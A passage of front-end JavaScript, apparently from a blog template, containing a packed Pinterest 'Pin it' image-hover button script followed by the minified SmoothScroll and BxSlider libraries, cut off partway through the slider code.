67\x2E\x51\x28\x27\x61\x27\x29\x2E\x32\x34\x29\x7B\x58\x3D\x67\x2E\x51\x28\x27\x61\x27\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x31\x31\x7B\x58\x3D\x24\x28\x31\x6C\x29\x2E\x4C\x28\x27\x5A\x27\x29\x2E\x31\x36\x28\x2F\x5C\x23\x2E\x2B\x5C\x62\x2F\x31\x33\x2C\x22\x22\x29\x7D\x33\x20\x69\x3D\x27\x3C\x31\x34\x20\x50\x3D\x22\x37\x2D\x70\x22\x20\x73\x3D\x22\x31\x35\x3A\x41\x3B\x36\x3A\x20\x31\x71\x3B\x7A\x2D\x31\x72\x3A\x20\x31\x73\x3B\x20\x31\x74\x3A\x20\x31\x75\x3B\x22\x20\x3E\x3C\x61\x20\x5A\x3D\x22\x31\x76\x3A\x2F\x2F\x31\x77\x2E\x31\x78\x2F\x31\x79\x2F\x31\x7A\x2F\x31\x41\x2F\x3F\x31\x42\x3D\x27\x2B\x58\x2B\x27\x26\x31\x43\x3D\x27\x2B\x66\x2B\x27\x26\x31\x44\x3D\x27\x2B\x56\x2B\x68\x2B\x57\x2B\x27\x22\x20\x73\x3D\x22\x31\x35\x3A\x31\x45\x3B\x31\x46\x3A\x41\x3B\x22\x20\x31\x47\x3D\x22\x31\x48\x22\x3E\x3C\x34\x20\x50\x3D\x22\x31\x49\x22\x20\x73\x3D\x22\x2D\x31\x4A\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x31\x4D\x2D\x4B\x2D\x4A\x3A\x41\x3B\x2D\x6F\x2D\x4B\x2D\x4A\x3A\x41\x3B\x4B\x2D\x4A\x3A\x41\x3B\x31\x4E\x3A\x31\x4F\x3B\x54\x3A\x20\x30\x3B\x31\x51\x3A\x20\x30\x3B\x31\x52\x3A\x30\x3B\x22\x20\x31\x30\x3D\x22\x27\x2B\x31\x67\x2B\x27\x22\x20\x52\x3D\x22\x31\x53\x20\x31\x38\x20\x31\x55\x22\x20\x3E\x3C\x2F\x61\x3E\x3C\x2F\x31\x34\x3E\x27\x3B\x33\x20\x6A\x3D\x61\x2E\x4F\x28\x29\x2E\x31\x58\x28\x27\x61\x27\x29\x3F\x61\x2E\x4F\x28\x29\x3A\x61\x3B\x42\x28\x21\x6A\x2E\x79\x28\x29\x2E\x31\x5A\x28\x27\x37\x2D\x70\x27\x29\x29\x7B\x6A\x2E\x32\x30\x28\x69\x29\x3B\x42\x28\x55\x20\x6C\x3D\x3D\x3D\x27\x59\x27\x29\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x22\x29\x7D\x31\x31\x7B\x6A\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4C\x28\x22\x31\x62\x22\x2C\x22\x71\x2E\x73\x2E\x31\x63\x3D\x31\x3B\x71\x2E\x73\x2E\x78\x3D\x27\x53\x27\x3B\x31\x32\x28\x32\x35\x29\x22\x29\x7D\x7D\x33\x20\x6B\x3D\x6A\x2E\x79\x28\x22\x2E\x37\x2D\x70\x22\x29\x3B\x6B\x2E\x74\x28\x7B\x22\x77\x22\x3A\x64\x2C\x22\x76\x22\x3A\x65\x7D\x29\x3B\x6B\x2E\x74\x28\x22\x78\x22\x2C\x22\x53\x22\x29\x3B\x6B\x2E\x4D\x28\x29\x2E\x31\x68\x28\x32\x39\x2C\x31\x2E\x30\x2C\x75\x28\x29\x7B\x24\x28\x71\x29\x2E\x32\x61\x28\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x39\x2D\x31\x65\x20\x34\x2C\x2E\x72\x2D\x4E\x20\x34\x2C\x2E\x39\x2D\x31\x64\x20\x34\x2C\x2E\x72\x2D\x39\x20\x34\x2C\x2E\x72\x2D\x31\x61\x20\x34\x27\x29\x2E\x31\x38\x28\x27\x32\x62\x27\x2C\x75\x28\x29\x7B\x42\x28\x2F\x32\x63\x20\x5B\x31\x2D\x38\x5D\x2E\x2F\x2E\x32\x64\x28\x32\x65\x2E\x32\x66\x2E\x32\x67\x28\x29\x29\x29\x7B\x33\x20\x61\x3D\x24\x28\x71\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x33\x20\x62\x3D\x24\x28\x71\x29\x2E\x4F\x28\x27\x61\x27\x29\x2E\x79\x28\x27\x2E\x37\x2D\x70\x27\x29\x3B\x6C\x3D\x32\x68\x28\x75\x28\x29\x7B\x61\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x3B\x62\x2E\x4D\x28\x29\x2E\x74\x28\x22\x78\x22\x2C\x22\x49\x22\x29\x7D\x2C\x32\x69\x29\x7D\x31\x31\x7B\x24\x28\x27\x2E\x37\x2D\x70\x27\x29\x2E\x4D\x28\x29\x2E\x31\x68\x28\x30\x2C\x30\x2E\x30\x29\x7D\x7D\x29\x7D\x7D\x29\x3B","\x7C","\x73\x70\x6C\x69\x74","\x7C\x7C\x7C\x76\x61\x72\x7C\x69\x6D\x67\x7C\x7C\x70\x6F\x73\x69\x74\x69\x6F\x6E\x7C\x70\x69\x6E\x69\x74\x7C\x7C\x65\x6E\x74\x72\x79\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x7C\x77\x72\x61\x70\x70\x65\x72\x7C\x74\x68\x69\x73\x7C\x70\x6F\x73\x74\x7C\x73\x74\x79\x6C\x65\x7C\x63\x73\x73\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x6C\x65\x66\x74\x7C\x74\x6F\x70\x7C\x76\x69\x73\x69\x62\x69\x6C\x69\x74\x79\x7C\x6E\x65\x78\x74\x7C\x7C\x6E\x6F\x6E\x65\x7C\x69\x66\x7C\x70\x69\x6E\x69\x6D\x67\x6C\x6F\x61\x64\x7C\x63\x61\x73\x65\x7C\x62\x72\x65\x61\x6B\x7C\x6F\x75\x74\x65\x72\x57\x69\x64\x74\x68\x7C\x74\x72\x75\x65\x7C\x6F\x75\x74\x65\x72\x48\x65\x69\x67\x68\x74\x7C\x68\x69\x64\x64\x65\x6E\x7C\x73\x68\x61\x64\x6F\x77\x7C\x62\x6F\x78\x7C\x61\x74\x74\x72\x7C\x73\x74\x6F\x70\x7C\x62\x6F\x64\x79\x7C\x70\x61\x72\x65\x6E\x74\x7C\x63\x6C\x61\x73\x73\x7C\x66\x69\x6E\x64\x7C\x74\x69\x74\x6C\x65\x7C\x76\x69\x73\x69\x62\x6C\x65\x7C\x6D\x61\x72\x67\x69\x6E\x7C\x74\x79\x70\x65\x6F\x66\x7C\x62\x73\x5F\x70\x69\x6E\x50\x72\x65\x66\x69\x78\x7C\x62\x73\x5F\x70\x69\x6E\x53\x75\x66\x66\x69\x78\x7C\x70\x69\x6E\x69\x74\x55\x52\x4C\x7C\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C\x68\x72\x65\x66\x7C\x73\x72\x63\x7C\x65\x6C\x73\x65\x7C\x63\x6C\x65\x61\x72\x54\x69\x6D\x65\x6F\x75\x74\x7C\x67\x69\x7C\x64\x69\x76\x7C\x64\x69\x73\x70\x6C\x61\x79\x7C\x72\x65\x70\x6C\x61\x63\x65\x7C\x70\x61\x72\x73\x65\x49\x6E\x74\x7C\x6F\x6E\x7C\x6E\x6F\x70\x69\x6E\x7C\x69\x6D\x61\x67\x65\x7C\x6F\x6E\x6D\x6F\x75\x73\x65\x6F\x76\x65\x72\x7C\x6F\x70\x61\x63\x69\x74\x79\x7C\x73\x75\x6D\x6D\x61\x72\x79\x7C\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x68\x6F\x76\x65\x72\x43\x68\x65\x63\x6B\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x55\x52\x4C\x7C\x66\x61\x64\x65\x54\x6F\x7C\x62\x6F\x74\x74\x6F\x6D\x72\x69\x67\x68\x74\x7C\x62\x6F\x74\x74\x6F\x6D\x6C\x65\x66\x74\x7C\x6A\x51\x75\x65\x72\x79\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x70\x72\x6F\x70\x7C\x6D\x6F\x75\x73\x65\x65\x6E\x74\x65\x72\x7C\x63\x6C\x6F\x73\x65\x73\x74\x7C\x68\x65\x6E\x74\x72\x79\x7C\x61\x62\x73\x6F\x6C\x75\x74\x65\x7C\x69\x6E\x64\x65\x78\x7C\x39\x39\x39\x39\x7C\x63\x75\x72\x73\x6F\x72\x7C\x70\x6F\x69\x6E\x74\x65\x72\x7C\x68\x74\x74\x70\x7C\x70\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x63\x6F\x6D\x7C\x70\x69\x6E\x7C\x63\x72\x65\x61\x74\x65\x7C\x62\x75\x74\x74\x6F\x6E\x7C\x75\x72\x6C\x7C\x6D\x65\x64\x69\x61\x7C\x64\x65\x73\x63\x72\x69\x70\x74\x69\x6F\x6E\x7C\x62\x6C\x6F\x63\x6B\x7C\x6F\x75\x74\x6C\x69\x6E\x65\x7C\x74\x61\x72\x67\x65\x74\x7C\x5F\x62\x6C\x61\x6E\x6B\x7C\x70\x69\x6E\x69\x6D\x67\x7C\x6D\x6F\x7A\x7C\x73\x77\x69\x74\x63\x68\x7C\x62\x73\x5F\x70\x69\x6E\x42\x75\x74\x74\x6F\x6E\x50\x6F\x73\x7C\x77\x65\x62\x6B\x69\x74\x7C\x62\x61\x63\x6B\x67\x72\x6F\x75\x6E\x64\x7C\x74\x72\x61\x6E\x73\x70\x61\x72\x65\x6E\x74\x7C\x68\x65\x61\x64\x65\x72\x7C\x70\x61\x64\x64\x69\x6E\x67\x7C\x62\x6F\x72\x64\x65\x72\x7C\x50\x69\x6E\x7C\x72\x65\x61\x64\x79\x7C\x50\x69\x6E\x74\x65\x72\x65\x73\x74\x7C\x74\x65\x78\x74\x7C\x63\x65\x6E\x74\x65\x72\x7C\x69\x73\x7C\x61\x70\x70\x65\x6E\x64\x7C\x68\x61\x73\x43\x6C\x61\x73\x73\x7C\x61\x66\x74\x65\x72\x7C\x72\x65\x6D\x6F\x76\x65\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x6C\x6F\x61\x64\x7C\x6C\x65\x6E\x67\x74\x68\x7C\x62\x73\x42\x75\x74\x74\x6F\x6E\x48\x6F\x76\x65\x72\x7C\x74\x6F\x70\x72\x69\x67\x68\x74\x7C\x6E\x6F\x74\x7C\x74\x6F\x70\x6C\x65\x66\x74\x7C\x33\x30\x30\x7C\x73\x68\x6F\x77\x7C\x6D\x6F\x75\x73\x65\x6C\x65\x61\x76\x65\x7C\x6D\x73\x69\x65\x7C\x74\x65\x73\x74\x7C\x6E\x61\x76\x69\x67\x61\x74\x6F\x72\x7C\x75\x73\x65\x72\x41\x67\x65\x6E\x74\x7C\x74\x6F\x4C\x6F\x77\x65\x72\x43\x61\x73\x65\x7C\x73\x65\x74\x54\x69\x6D\x65\x6F\x75\x74\x7C\x33\x30\x30\x30","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0x766cx1,_0x766cx2,_0x766cx3,_0x766cx4,_0x766cx5,_0x766cx6){_0x766cx5=function(_0x766cx3){return (_0x766cx3<_0x766cx2?_0x5419[4]:_0x766cx5(parseInt(_0x766cx3/_0x766cx2)))+((_0x766cx3=_0x766cx3%_0x766cx2)>35?String[_0x5419[5]](_0x766cx3+29):_0x766cx3.toString(36))};if(!_0x5419[4][_0x5419[6]](/^/,String)){while(_0x766cx3--){_0x766cx6[_0x766cx5(_0x766cx3)]=_0x766cx4[_0x766cx3]||_0x766cx5(_0x766cx3)};_0x766cx4=[function(_0x766cx5){return _0x766cx6[_0x766cx5]}];_0x766cx5=function(){return _0x5419[7]};_0x766cx3=1;};while(_0x766cx3--){if(_0x766cx4[_0x766cx3]){_0x766cx1=_0x766cx1[_0x5419[6]]( new RegExp(_0x5419[8]+_0x766cx5(_0x766cx3)+_0x5419[8],_0x5419[9]),_0x766cx4[_0x766cx3])}};return _0x766cx1;}(_0x5419[0],62,143,_0x5419[3][_0x5419[2]](_0x5419[1]),0,{}));

//]]>
</script>
<script type='text/javascript'>//<![CDATA[


// SmoothScroll for websites v1.2.1
// Licensed under the terms of the MIT license.

// People involved
//  - Balazs Galambosi (maintainer)  
//  - Michael Herf     (Pulse Algorithm)

!function(){function e(){var e=!1;e&&c("keydown",r),v.keyboardSupport&&!e&&u("keydown",r)}function t(){if(document.body){var t=document.body,o=document.documentElement,n=window.innerHeight,r=t.scrollHeight;if(S=document.compatMode.indexOf("CSS")>=0?o:t,w=t,e(),x=!0,top!=self)y=!0;else if(r>n&&(t.offsetHeight<=n||o.offsetHeight<=n)){var a=!1,i=function(){a||o.scrollHeight==document.height||(a=!0,setTimeout(function(){o.style.height=document.height+"px",a=!1},500))};if(o.style.height="auto",setTimeout(i,10),S.offsetHeight<=n){var l=document.createElement("div");l.style.clear="both",t.appendChild(l)}}v.fixedBackground||b||(t.style.backgroundAttachment="scroll",o.style.backgroundAttachment="scroll")}}function o(e,t,o,n){if(n||(n=1e3),d(t,o),1!=v.accelerationMax){var r=+new Date,a=r-C;if(a<v.accelerationDelta){var i=(1+30/a)/2;i>1&&(i=Math.min(i,v.accelerationMax),t*=i,o*=i)}C=+new Date}if(M.push({x:t,y:o,lastX:0>t?.99:-.99,lastY:0>o?.99:-.99,start:+new Date}),!T){var l=e===document.body,u=function(){for(var r=+new Date,a=0,i=0,c=0;c<M.length;c++){var s=M[c],d=r-s.start,f=d>=v.animationTime,h=f?1:d/v.animationTime;v.pulseAlgorithm&&(h=p(h));var m=s.x*h-s.lastX>>0,w=s.y*h-s.lastY>>0;a+=m,i+=w,s.lastX+=m,s.lastY+=w,f&&(M.splice(c,1),c--)}l?window.scrollBy(a,i):(a&&(e.scrollLeft+=a),i&&(e.scrollTop+=i)),t||o||(M=[]),M.length?E(u,e,n/v.frameRate+1):T=!1};E(u,e,0),T=!0}}function n(e){x||t();var n=e.target,r=l(n);if(!r||e.defaultPrevented||s(w,"embed")||s(n,"embed")&&/\.pdf/i.test(n.src))return!0;var a=e.wheelDeltaX||0,i=e.wheelDeltaY||0;return a||i||(i=e.wheelDelta||0),!v.touchpadSupport&&f(i)?!0:(Math.abs(a)>1.2&&(a*=v.stepSize/120),Math.abs(i)>1.2&&(i*=v.stepSize/120),o(r,-a,-i),void e.preventDefault())}function r(e){var t=e.target,n=e.ctrlKey||e.altKey||e.metaKey||e.shiftKey&&e.keyCode!==H.spacebar;if(/input|textarea|select|embed/i.test(t.nodeName)||t.isContentEditable||e.defaultPrevented||n)return!0;if(s(t,"button")&&e.keyCode===H.spacebar)return!0;var r,a=0,i=0,u=l(w),c=u.clientHeight;switch(u==document.body&&(c=window.innerHeight),e.keyCode){case H.up:i=-v.arrowScroll;break;case H.down:i=v.arrowScroll;break;case H.spacebar:r=e.shiftKey?1:-1,i=-r*c*.9;break;case H.pageup:i=.9*-c;break;case H.pagedown:i=.9*c;break;case H.home:i=-u.scrollTop;break;case H.end:var d=u.scrollHeight-u.scrollTop-c;i=d>0?d+10:0;break;case H.left:a=-v.arrowScroll;break;case H.right:a=v.arrowScroll;break;default:return!0}o(u,a,i),e.preventDefault()}function a(e){w=e.target}function i(e,t){for(var o=e.length;o--;)z[N(e[o])]=t;return t}function l(e){var t=[],o=S.scrollHeight;do{var n=z[N(e)];if(n)return i(t,n);if(t.push(e),o===e.scrollHeight){if(!y||S.clientHeight+10<o)return i(t,document.body)}else if(e.clientHeight+10<e.scrollHeight&&(overflow=getComputedStyle(e,"").getPropertyValue("overflow-y"),"scroll"===overflow||"auto"===overflow))return i(t,e)}while(e=e.parentNode)}function u(e,t,o){window.addEventListener(e,t,o||!1)}function c(e,t,o){window.removeEventListener(e,t,o||!1)}function s(e,t){return(e.nodeName||"").toLowerCase()===t.toLowerCase()}function d(e,t){e=e>0?1:-1,t=t>0?1:-1,(k.x!==e||k.y!==t)&&(k.x=e,k.y=t,M=[],C=0)}function f(e){if(e){e=Math.abs(e),D.push(e),D.shift(),clearTimeout(A);var t=D[0]==D[1]&&D[1]==D[2],o=h(D[0],120)&&h(D[1],120)&&h(D[2],120);return!(t||o)}}function h(e,t){return Math.floor(e/t)==e/t}function m(e){var t,o,n;return e*=v.pulseScale,1>e?t=e-(1-Math.exp(-e)):(o=Math.exp(-1),e-=1,n=1-Math.exp(-e),t=o+n*(1-o)),t*v.pulseNormalize}function p(e){return e>=1?1:0>=e?0:(1==v.pulseNormalize&&(v.pulseNormalize/=m(1)),m(e))}var w,g={frameRate:150,animationTime:800,stepSize:120,pulseAlgorithm:!0,pulseScale:8,pulseNormalize:1,accelerationDelta:20,accelerationMax:1,keyboardSupport:!0,arrowScroll:50,touchpadSupport:!0,fixedBackground:!0,excluded:""},v=g,b=!1,y=!1,k={x:0,y:0},x=!1,S=document.documentElement,D=[120,120,120],H={left:37,up:38,right:39,down:40,spacebar:32,pageup:33,pagedown:34,end:35,home:36},v=g,M=[],T=!1,C=+new Date,z={};setInterval(function(){z={}},1e4);var A,N=function(){var e=0;return function(t){return t.uniqueID||(t.uniqueID=e++)}}(),E=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||function(e,t,o){window.setTimeout(e,o||1e3/60)}}(),K=/chrome/i.test(window.navigator.userAgent),L="onmousewheel"in document;L&&K&&(u("mousedown",a),u("mousewheel",n),u("load",t))}();




/**
 * BxSlider v4.1.2 - Fully loaded, responsive content slider
 * http://bxslider.com
 *
 * Copyright 2014, Steven Wanderski - http://stevenwanderski.com - http://bxcreative.com
 * Written while drinking Belgian ales and listening to jazz
 *
 * Released under the MIT license - http://opensource.org/licenses/MIT
 */
!function(t){var e={},s={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};t.fn.bxSlider=function(n){if(0==this.length)return this;if(this.length>1)return this.each(function(){t(this).bxSlider(n)}),this;var o={},r=this;e.el=this;var a=t(window).width(),l=t(window).height(),d=function(){o.settings=t.extend({},s,n),o.settings.slideWidth=parseInt(o.settings.slideWidth),o.children=r.children(o.settings.slideSelector),o.children.length<o.settings.minSlides&&(o.settings.minSlides=o.children.length),o.children.length<o.settings.maxSlides&&(o.settings.maxSlides=o.children.length),o.settings.randomStart&&(o.settings.startSlide=Math.floor(Math.random()*o.children.length)),o.active={index:o.settings.startSlide},o.carousel=o.settings.minSlides>1||o.settings.maxSlides>1,o.carousel&&(o.settings.preloadImages="all"),o.minThreshold=o.settings.minSlides*o.settings.slideWidth+(o.settings.minSlides-1)*o.settings.slideMargin,o.maxThreshold=o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin,o.working=!1,o.controls={},o.interval=null,o.animProp="vertical"==o.settings.mode?"top":"left",o.usingCSS=o.settings.useCSS&&"fade"!=o.settings.mode&&function(){var t=document.createElement("div"),e=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(var i in e)if(void 0!==t.style[e[i]])return o.cssPrefix=e[i].replace("Perspective","").toLowerCase(),o.animProp="-"+o.cssPrefix+"-transform",!0;return!1}(),"vertical"==o.settings.mode&&(o.settings.maxSlides=o.settings.minSlides),r.data("origStyle",r.attr("style")),r.children(o.settings.slideSelector).each(function(){t(this).data("origStyle",t(this).attr("style"))}),c()},c=function(){r.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),o.viewport=r.parent(),o.loader=t('<div class="bx-loading" />'),o.viewport.prepend(o.loader),r.css({width:"horizontal"==o.settings.mode?100*o.children.length+215+"%":"auto",position:"relative"}),o.usingCSS&&o.settings.easing?r.css("-"+o.cssPrefix+"-transition-timing-function",o.settings.easing):o.settings.easing||(o.settings.easing="swing"),f(),o.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),o.viewport.parent().css({maxWidth:p()}),o.settings.pager||o.viewport.parent().css({margin:"0 auto 0px"}),o.children.css({"float":"horizontal"==o.settings.mode?"left":"none",listStyle:"none",position:"relative"}),o.children.css("width",u()),"horizontal"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginRight",o.settings.slideMargin),"vertical"==o.settings.mode&&o.settings.slideMargin>0&&o.children.css("marginBottom",o.settings.slideMargin),"fade"==o.settings.mode&&(o.children.css({position:"absolute",zIndex:0,display:"none"}),o.children.eq(o.settings.startSlide).css({zIndex:o.settings.slideZIndex,display:"block"})),o.controls.el=t('<div class="bx-controls" />'),o.settings.captions&&P(),o.active.last=o.settings.startSlide==x()-1,o.settings.video&&r.fitVids();var e=o.children.eq(o.settings.startSlide);"all"==o.settings.preloadImages&&(e=o.children),o.settings.ticker?o.settings.pager=!1:(o.settings.pager&&T(),o.settings.controls&&C(),o.settings.auto&&o.settings.autoControls&&E(),(o.settings.controls||o.settings.autoControls||o.settings.pager)&&o.viewport.after(o.controls.el)),g(e,h)},g=function(e,i){var s=e.find("img, iframe").length;if(0==s)return i(),void 0;var n=0;e.find("img, iframe").each(function(){t(this).one("load",function(){++n==s&&i()}).each(function(){this.complete&&t(this).load()})})},h=function(){if(o.settings.infiniteLoop&&"fade"!=o.settings.mode&&!o.settings.ticker){var e="vertical"==o.settings.mode?o.settings.minSlides:o.settings.maxSlides,i=o.children.slice(0,e).clone().addClass("bx-clone"),s=o.children.slice(-e).clone().addClass("bx-clone");r.append(i).prepend(s)}o.loader.remove(),S(),"vertical"==o.settings.mode&&(o.settings.adaptiveHeight=!0),o.viewport.height(v()),r.redrawSlider(),o.settings.onSliderLoad(o.active.index),o.initialized=!0,o.settings.responsive&&t(window).bind("resize",Z),o.settings.auto&&o.settings.autoStart&&H(),o.settings.ticker&&L(),o.settings.pager&&q(o.settings.startSlide),o.settings.controls&&W(),o.settings.touchEnabled&&!o.settings.ticker&&O()},v=function(){var e=0,s=t();if("vertical"==o.settings.mode||o.settings.adaptiveHeight)if(o.carousel){var n=1==o.settings.moveSlides?o.active.index:o.active.index*m();for(s=o.children.eq(n),i=1;i<=o.settings.maxSlides-1;i++)s=n+i>=o.children.length?s.add(o.children.eq(i-1)):s.add(o.children.eq(n+i))}else s=o.children.eq(o.active.index);else s=o.children;return"vertical"==o.settings.mode?(s.each(function(){e+=t(this).outerHeight()}),o.settings.slideMargin>0&&(e+=o.settings.slideMargin*(o.settings.minSlides-1))):e=Math.max.apply(Math,s.map(function(){return t(this).outerHeight(!1)}).get()),e},p=function(){var t="100%";return o.settings.slideWidth>0&&(t="horizontal"==o.settings.mode?o.settings.maxSlides*o.settings.slideWidth+(o.settings.maxSlides-1)*o.settings.slideMargin:o.settings.slideWidth),t},u=function(){var t=o.settings.slideWidth,e=o.viewport.width();return 0==o.settings.slideWidth||o.settings.slideWidth>e&&!o.carousel||"vertical"==o.settings.mode?t=e:o.settings.maxSlides>1&&"horizontal"==o.settings.mode&&(e>o.maxThreshold||e<o.minThreshold&&(t=(e-o.settings.slideMargin*(o.settings.minSlides-1))/o.settings.minSlides)),t},f=function(){var t=1;if("horizontal"==o.settings.mode&&o.settings.slideWidth>0)if(o.viewport.width()<o.minThreshold)t=o.settings.minSlides;else if(o.viewport.width()>o.maxThreshold)t=o.settings.maxSlides;else{var e=o.children.first().width();t=Math.floor(o.viewport.width()/e)}else"vertical"==o.settings.mode&&(t=o.settings.minSlides);return t},x=function(){var t=0;if(o.settings.moveSlides>0)if(o.settings.infiniteLoop)t=o.children.length/m();else for(var e=0,i=0;e<o.children.length;)++t,e=i+f(),i+=o.settings.moveSlides<=f()?o.settings.moveSlides:f();else t=Math.ceil(o.children.length/f());return t},m=function(){return o.settings.moveSlides>0&&o.settings.moveSlides<=f()?o.settings.moveSlides:f()},S=function(){if(o.children.length>o.settings.maxSlides&&o.active.last&&!o.settings.infiniteLoop){if("horizontal"==o.settings.mode){var t=o.children.last(),e=t.position();b(-(e.left-(o.viewport.width()-t.width())),"reset",0)}else if("vertical"==o.settings.mode){var i=o.children.length-o.settings.minSlides,e=o.children.eq(i).position();b(-e.top,"reset",0)}}else{var e=o.children.eq(o.active.index*m()).position();o.active.index==x()-1&&(o.active.last=!0),void 0!=e&&("horizontal"==o.settings.mode?b(-e.left,"reset",0):"vertical"==o.settings.mode&&b(-e.top,"reset",0))}},b=function(t,e,i,s){if(o.usingCSS){var n="vertical"==o.settings.mode?"translate3d(0, "+t+"px, 0)":"translate3d("+t+"px, 0, 0)";r.css("-"+o.cssPrefix+"-transition-duration",i/1e3+"s"),"slide"==e?(r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),D()})):"reset"==e?r.css(o.animProp,n):"ticker"==e&&(r.css("-"+o.cssPrefix+"-transition-timing-function","linear"),r.css(o.animProp,n),r.bind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd",function(){r.unbind("transitionend webkitTransitionEnd oTransitionEnd MSTransitionEnd"),b(s.resetValue,"reset",0),N()}))}else{var a={};a[o.animProp]=t,"slide"==e?r.animate(a,i,o.settings.easing,function(){D()}):"reset"==e?r.css(o.animProp,t):"ticker"==e&&r.animate(a,speed,"linear",function(){b(s.resetValue,"reset",0),N()})}},w=function(){for(var e="",i=x(),s=0;i>s;s++){var n="";o.settings.buildPager&&t.isFunction(o.settings.buildPager)?(n=o.settings.buildPager(s),o.pagerEl.addClass("bx-custom-pager")):(n=s+1,o.pagerEl.addClass("bx-default-pager")),e+='<div class="bx-pager-item"><a href="" data-slide-index="'+s+'" class="bx-pager-link">'+n+"</a></div>"}o.pagerEl.html(e)},T=function(){o.settings.pagerCustom?o.pagerEl=t(o.settings.pagerCustom):(o.pagerEl=t('<div class="bx-pager" />'),o.settings.pagerSelector?t(o.settings.pagerSelector).html(o.pagerEl):o.controls.el.addClass("bx-has-pager").append(o.pagerEl),w()),o.pagerEl.on("click","a",I)},C=function(){o.controls.next=t('<a class="bx-next" href="">'+o.settings.nextText+"</a>"),o.controls.prev=t('<a class="bx-prev" href="">'+o.settings.prevText+"</a>"),o.controls.next.bind("click",y),o.controls.prev.bind("click",z),o.settings.nextSelector&&t(o.settings.nextSelector).append(o.controls.next),o.settings.prevSelector&&t(o.settings.prevSelector).append(o.controls.prev),o.settings.nextSelector||o.settings.prevSelector||(o.controls.directionEl=t('<div class="bx-controls-direction" />'),o.controls.directionEl.append(o.controls.prev).append(o.controls.next),o.controls.el.addClass("bx-has-controls-direction").append(o.controls.directionEl))},E=function(){o.controls.start=t('<div class="bx-controls-auto-item"><a class="bx-start" href="">'+o.settings.startText+"</a></div>"),o.controls.stop=t('<div class="bx-controls-auto-item"><a class="bx-stop" href="">'+o.settings.stopText+"</a></div>"),o.controls.autoEl=t('<div class="bx-controls-auto" />'),o.controls.autoEl.on("click",".bx-start",k),o.controls.autoEl.on("click",".bx-stop",M),o.settings.autoControlsCombine?o.controls.autoEl.append(o.controls.start):o.controls.autoEl.append(o.controls.start).append(o.controls.stop),o.settings.autoControlsSelector?t(o.settings.autoControlsSelector).html(o.controls.autoEl):o.controls.el.addClass("bx-has-controls-auto").append(o.controls.autoEl),A(o.settings.autoStart?"stop":"start")},P=function(){o.children.each(function(){var e=t(this).find("img:first").attr("title");void 0!=e&&(""+e).length&&t(this).append('<div class="bx-caption"><span>'+e+"</span></div>")})},y=function(t){o.settings.auto&&r.stopAuto(),r.goToNextSlide(),t.preventDefault()},z=function(t){o.settings.auto&&r.stopAuto(),r.goToPrevSlide(),t.preventDefault()},k=function(t){r.startAuto(),t.preventDefault()},M=function(t){r.stopAuto(),t.preventDefault()},I=function(e){o.settings.auto&&r.stopAuto();var i=t(e.currentTarget),s=parseInt(i.attr("data-slide-index"));s!=o.active.index&&r.goToSlide(s),e.preventDefault()},q=function(e){var i=o.children.length;return"short"==o.settings.pagerType?(o.settings.maxSlides>1&&(i=Math.ceil(o.children.length/o.settings.maxSlides)),o.pagerEl.html(e+1+o.settings.pagerShortSeparator+i),void 0):(o.pagerEl.find("a").removeClass("active"),o.pagerEl.each(function(i,s){t(s).find("a").eq(e).addClass("active")}),void 0)},D=function(){if(o.settings.infiniteLoop){var 